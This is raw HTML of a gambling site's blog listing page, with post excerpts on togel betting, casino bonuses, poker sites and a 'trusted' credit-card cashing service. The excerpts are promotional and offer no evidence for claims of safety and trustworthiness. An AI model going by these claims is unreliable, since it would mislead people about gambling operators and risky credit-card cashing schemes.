			<path d="M17.1249 16.2411L12.4049 11.5211C13.5391 10.1595 14.1047 8.41291 13.9841 6.64483C13.8634 4.87675 13.0657 3.22326 11.7569 2.02834C10.4482 0.833415 8.7291 0.189061 6.95736 0.229318C5.18562 0.269575 3.49761 0.991344 2.24448 2.24448C0.991344 3.49761 0.269575 5.18562 0.229318 6.95736C0.189061 8.7291 0.833415 10.4482 2.02834 11.7569C3.22326 13.0657 4.87675 13.8634 6.64483 13.9841C8.41291 14.1047 10.1595 13.5391 11.5211 12.4049L16.2411 17.1249L17.1249 16.2411ZM1.49989 7.12489C1.49989 6.01237 1.82979 4.92483 2.44787 3.99981C3.06596 3.07478 3.94446 2.35381 4.97229 1.92807C6.00013 1.50232 7.13113 1.39093 8.22227 1.60797C9.31342 1.82501 10.3157 2.36074 11.1024 3.14741C11.889 3.93408 12.4248 4.93636 12.6418 6.02751C12.8588 7.11865 12.7475 8.24965 12.3217 9.27748C11.896 10.3053 11.175 11.1838 10.25 11.8019C9.32495 12.42 8.23741 12.7499 7.12489 12.7499C5.63355 12.7482 4.20377 12.1551 3.14924 11.1005C2.09471 10.046 1.50154 8.61622 1.49989 7.12489Z" fill="currentColor"/></svg></button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
									<div class="breadcrumb-area"><div class="entry-breadcrumb"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"> <i class="fas fa-home"></i> <a property="item" typeof="WebPage" title="Go to Casino Max Bet." href="https://casino-maxbet.com" class="home" ><span property="name">Casino Max Bet</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post-root post post-post current-item">Blog</span><meta property="url" content="https://casino-maxbet.com/blog/"><meta property="position" content="2"></span></div></div>							</div>
		</div>
	</div>
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-xl-9">
				<main id="main" class="site-main">
					<div class="rt-sidebar-sapcer">
											<div id="post-10631" class="blog-layout-2 wow fadeInUp post-10631 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/cara-menikmati-permainan-togel-online-secara-bijak/" class="img-opacity-hover">					<img width="1024" height="700" src="https://casino-maxbet.com/wp-content/uploads/2024/12/1_cjmBRO2NeBYslf4N1Gtq9A-1024x700.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/cara-menikmati-permainan-togel-online-secara-bijak/">Cara Menikmati Permainan Togel Online Secara Bijak</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>December 21, 2024</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/cara-menikmati-permainan-togel-online-secara-bijak/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Permainan togel online telah menjadi pilihan banyak orang sebagai salah satu cara untuk menguji keberuntungan dan meraih keuntungan finansial. Seiring dengan perkembangan teknologi, kini masyarakat dapat bermain togel kapan saja dan di mana saja, hanya dengan mengakses internet. Namun, seperti halnya permainan lainnya, penting untuk bermain togel secara bijak agar tidak terjebak dalam dampak negatif [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/cara-menikmati-permainan-togel-online-secara-bijak/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10601" class="blog-layout-2 wow fadeInUp post-10601 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/panduan-cepat-daftar-bandar-togel-terpercaya/" class="img-opacity-hover">					<img width="550" height="400" src="https://casino-maxbet.com/wp-content/uploads/2024/11/togel-1.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://casino-maxbet.com/wp-content/uploads/2024/11/togel-1.png 550w, https://casino-maxbet.com/wp-content/uploads/2024/11/togel-1-300x218.png 300w, https://casino-maxbet.com/wp-content/uploads/2024/11/togel-1-160x117.png 160w" sizes="(max-width: 550px) 100vw, 550px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/panduan-cepat-daftar-bandar-togel-terpercaya/">Panduan Cepat Daftar Bandar Togel Terpercaya</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>November 23, 2024</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/panduan-cepat-daftar-bandar-togel-terpercaya/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Togel atau Toto Gelap adalah permainan angka yang sudah menjadi bagian dari budaya perjudian di Indonesia. Seiring dengan perkembangan teknologi, kini banyak orang yang beralih bermain togel online. Namun, sebelum Anda terjun lebih dalam, penting untuk memilih bandar togel yang terpercaya. Artikel ini akan memberikan panduan lengkap mengenai cara daftar di bandar togel terpercaya agar [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/panduan-cepat-daftar-bandar-togel-terpercaya/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10378" class="blog-layout-2 wow fadeInUp post-10378 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/from-chips-to-clicks-navigating-the-digital-renaissance-of-casinos/" class="img-opacity-hover">					<img width="600" height="429" src="https://casino-maxbet.com/wp-content/uploads/2023/12/casablanca-casino-1.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://casino-maxbet.com/wp-content/uploads/2023/12/casablanca-casino-1.jpg 600w, https://casino-maxbet.com/wp-content/uploads/2023/12/casablanca-casino-1-300x215.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/from-chips-to-clicks-navigating-the-digital-renaissance-of-casinos/">From Chips to Clicks: Navigating the Digital Renaissance of Casinos</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>December 24, 2023</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/from-chips-to-clicks-navigating-the-digital-renaissance-of-casinos/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Casinos have undergone an incredible evolution over time, evolving from physical establishments into digital realms that thrive today. This change not only changed people&#8217;s experiences of gambling but has created both opportunities and challenges in the gaming industry. In this article, we&#8217;ll trace this transformational path; taking note of key elements contributing to their transformation [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/from-chips-to-clicks-navigating-the-digital-renaissance-of-casinos/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10727" class="blog-layout-2 wow fadeInUp post-10727 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/" class="img-opacity-hover">					<img width="768" height="700" src="https://casino-maxbet.com/wp-content/uploads/2025/11/paypang-768x700.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/">Things to Know About PayPang the Credit Card Cashing Service</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>November 1, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>In today’s fast-paced financial world, having quick access to cash can make a big difference in managing unexpected expenses or business needs. PayPang, a trusted credit card cashing service, has become a convenient solution for individuals who want to convert their credit card limits into cash safely and efficiently. Whether for personal use or professional [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/things-to-know-about-paypang-the-credit-card-cashing-service/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10722" class="blog-layout-2 wow fadeInUp post-10722 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/" class="img-opacity-hover">					<img width="500" height="500" src="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1.jpeg 500w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-300x300.jpeg 300w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-150x150.jpeg 150w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-1-200x200.jpeg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/">Find the Exact Lacasino Address for Easy Access</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>July 28, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>When planning a visit to a popular entertainment destination like Lacasino, knowing exactly where you&#8217;re going is key to a smooth and enjoyable experience. Whether you&#8217;re a first-time visitor or a returning guest, having the correct address, navigation tips, and parking information ensures your visit is hassle-free. In this guide, we’ll walk you through how [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/find-the-exact-lacasino-address-for-easy-access/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10719" class="blog-layout-2 wow fadeInUp post-10719 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/" class="img-opacity-hover">					<img width="500" height="500" src="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk.jpeg 500w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-300x300.jpeg 300w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-150x150.jpeg 150w, https://casino-maxbet.com/wp-content/uploads/2025/07/syair-live-draw-togel-hk-200x200.jpeg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/">Top Hold&#8217;em Site Picks for Online Players</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>July 28, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Online poker has evolved into a global phenomenon, with Texas Hold’em leading the charge as the most popular variant. With thousands of players logging in daily from all over the world, choosing the right Hold’em site can significantly affect your gaming experience, strategy development, and even your winnings. Whether you&#8217;re a seasoned professional or a [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/top-holdem-site-picks-for-online-players/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10714" class="blog-layout-2 wow fadeInUp post-10714 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/growth-of-the-casino-landscape-in-southeast-asia/" class="img-opacity-hover">					<img width="1280" height="700" src="https://casino-maxbet.com/wp-content/uploads/2025/05/online-casino-4-1280x700.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/growth-of-the-casino-landscape-in-southeast-asia/">Growth of the Casino Landscape in Southeast Asia</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>May 18, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/growth-of-the-casino-landscape-in-southeast-asia/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>The global gambling industry has transformed significantly over the past decade, especially within Southeast Asia. A surge in internet penetration, smartphone accessibility, and digital payment systems has shaped a new generation of gamblers in this region. People who once visited land-based casinos are now finding digital platforms more convenient. This shift has not only changed [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/growth-of-the-casino-landscape-in-southeast-asia/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10710" class="blog-layout-2 wow fadeInUp post-10710 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/major-playground-casino-vs-competitors-a-head-to-head-comparison/" class="img-opacity-hover">					<img width="640" height="700" src="https://casino-maxbet.com/wp-content/uploads/2025/04/pexels-stephen-leonardi-587681991-30056706-1-640x700.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/major-playground-casino-vs-competitors-a-head-to-head-comparison/">Major Playground Casino vs. Competitors: A Head-to-Head Comparison</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>April 27, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/major-playground-casino-vs-competitors-a-head-to-head-comparison/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>When it comes to online casinos, players are often spoiled for choice. With numerous platforms offering a variety of games, bonuses, and promotions, it can be difficult to determine which casino offers the best experience. One platform that has recently gained attention is Major Playground Casino. To help players make an informed decision, let’s dive [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/major-playground-casino-vs-competitors-a-head-to-head-comparison/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10707" class="blog-layout-2 wow fadeInUp post-10707 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/how-major-playgrounds-are-shaping-community-engagement/" class="img-opacity-hover">					<img width="640" height="700" src="https://casino-maxbet.com/wp-content/uploads/2025/04/pexels-stephen-leonardi-587681991-30056706-1-640x700.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/how-major-playgrounds-are-shaping-community-engagement/">How Major Playgrounds Are Shaping Community Engagement</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>April 27, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/how-major-playgrounds-are-shaping-community-engagement/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Playgrounds have long been seen as places where children can play and socialize. However, as urbanization increases and communities become more interconnected, major playgrounds have evolved into vital hubs for community engagement. These spaces are not only for recreation but have increasingly become centers for socialization, cultural exchange, and well-being. Here, we’ll explore how major [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/how-major-playgrounds-are-shaping-community-engagement/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10703" class="blog-layout-2 wow fadeInUp post-10703 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/how-to-maximize-your-bonuses-at-the-king-casino/" class="img-opacity-hover">					<img width="500" height="500" src="https://casino-maxbet.com/wp-content/uploads/2025/04/King-500x500_dark.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/04/King-500x500_dark.png 500w, https://casino-maxbet.com/wp-content/uploads/2025/04/King-500x500_dark-300x300.png 300w, https://casino-maxbet.com/wp-content/uploads/2025/04/King-500x500_dark-150x150.png 150w, https://casino-maxbet.com/wp-content/uploads/2025/04/King-500x500_dark-200x200.png 200w" sizes="auto, (max-width: 500px) 100vw, 500px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/how-to-maximize-your-bonuses-at-the-king-casino/">How to Maximize Your Bonuses at The King Casino</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>April 26, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/how-to-maximize-your-bonuses-at-the-king-casino/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>Online casinos like The King Casino offer a wide range of bonuses and promotions to attract and reward players. However, simply claiming these bonuses isn’t enough to get the most value. Knowing how to strategically use them can significantly enhance your gaming experience and even boost your winnings. In this article, we&#8217;ll cover effective strategies [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/how-to-maximize-your-bonuses-at-the-king-casino/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10698" class="blog-layout-2 wow fadeInUp post-10698 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
								<a href="https://casino-maxbet.com/the-mobile-casino-trend-thats-turning-heads-in-2025/" class="img-opacity-hover">					<img width="1296" height="400" src="https://casino-maxbet.com/wp-content/uploads/2025/04/logo-mega-w-1296x400.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casino-maxbet.com/wp-content/uploads/2025/04/logo-mega-w-1296x400.png 1296w, https://casino-maxbet.com/wp-content/uploads/2025/04/logo-mega-w-300x92.png 300w, https://casino-maxbet.com/wp-content/uploads/2025/04/logo-mega-w-1024x315.png 1024w, https://casino-maxbet.com/wp-content/uploads/2025/04/logo-mega-w-768x236.png 768w, https://casino-maxbet.com/wp-content/uploads/2025/04/logo-mega-w.png 1300w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />									</a>
			</div>				
		</div>
		<div class="entry-content">
							<span class="entry-categories">				<a href="https://casino-maxbet.com/casino/"><span class="category-style">Casino</span></a>
			</span>
						<h2 class="entry-title title-animation-black-bold"><a href="https://casino-maxbet.com/the-mobile-casino-trend-thats-turning-heads-in-2025/">The Mobile Casino Trend That’s Turning Heads in 2025</a></h2>
						<ul class="entry-meta">
								<li class="post-author">by <a href="https://casino-maxbet.com/author/ranktopbn22/" title="Posts by Rank To Design" rel="author">Rank To Design</a></li>
					
				<li class="post-date"><i class="far fa-calendar-alt"></i>April 15, 2025</li>				
								<li class="post-comment"><i class="far fa-comments"></i><a href="https://casino-maxbet.com/the-mobile-casino-trend-thats-turning-heads-in-2025/?noamp=mobile#respond"><span class="comment-number">0</span> Comments</a></li>
							</ul>
						<p>In 2025, the mobile casino landscape has become a major attraction, captivating the attention of gamblers and tech enthusiasts alike. With smartphones becoming an integral part of daily life, mobile casinos are increasingly offering an immersive gaming experience that’s both convenient and highly engaging. Whether you’re at home or on the go, mobile casino games [&hellip;]</p>
			<div class="post-read-more"><a class="button-style-1 btn-common rt-animation-out" href="https://casino-maxbet.com/the-mobile-casino-trend-thats-turning-heads-in-2025/">Read More <svg
                xmlns="http://www.w3.org/2000/svg"
                xmlns:xlink="http://www.w3.org/1999/xlink"
                width="34px"
                height="16px"
                viewBox="0 0 34.53 16"
                xml:space="preserve"
              >
                <rect
                  class="rt-button-line"
                  y="7.6"
                  width="34"
                  height=".4"
                ></rect>
                <g class="rt-button-cap-fake">
                  <path
                    class="rt-button-cap"
                    d="M25.83.7l.7-.7,8,8-.7.71Zm0,14.6,8-8,.71.71-8,8Z"
                  ></path>
                </g>
            </svg></a>
          	</div>		
		</div>
	</div>
</div><div id="post-10693" class="blog-layout-2 wow fadeInUp post-10693 post type-post status-publish format-standard has-post-thumbnail hentry category-casino" data-wow-duration="1.5s">
	<div class="blog-box show-image show-preview">
		<div class="blog-img-holder">
			<div class="blog-img normal">
